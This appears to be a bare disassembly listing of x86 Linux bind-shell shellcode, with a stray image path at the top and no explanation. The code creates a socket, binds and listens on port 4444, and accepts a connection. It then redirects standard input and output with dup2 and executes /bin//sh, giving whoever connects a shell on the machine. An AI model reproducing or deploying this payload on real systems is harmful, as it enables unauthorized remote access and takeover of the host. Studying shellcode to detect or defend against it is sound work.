 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 5B pop ebx
0x00417010 5E pop esi
0x00417011 52 push edx
0x00417012 680200115C push dword 0x5c110002
0x00417017 6A10 push byte 0x10
0x00417019 51 push ecx
0x0041701a 50 push eax
0x0041701b 89E1 mov ecx,esp
0x0041701d 6A66 push byte 0x66
0x0041701f 58 pop eax
0x00417020 bind
0x00417022 894104 mov [ecx+0x4],eax
0x00417025 B304 mov bl,0x4
0x00417027 B066 mov al,0x66
0x00417029 listen
0x0041702b 43 inc ebx
0x0041702c B066 mov al,0x66
0x0041702e accept
0x00417030 93 xchg eax,ebx
0x00417031 59 pop ecx
0x00417032 6A3F push byte 0x3f
0x00417034 58 pop eax
0x00417035 dup2
0x00417037 49 dec ecx
0x00417038 79 jns 0x1
0x0041703a 682F2F7368 push dword 0x68732f2f
0x0041703f 682F62696E push dword 0x6e69622f
0x00417044 89E3 mov ebx,esp
0x00417046 50 push eax
0x00417047 53 push ebx
0x00417048 89E1 mov ecx,esp
0x0041704a B00B mov al,0xb
0x0041704c execve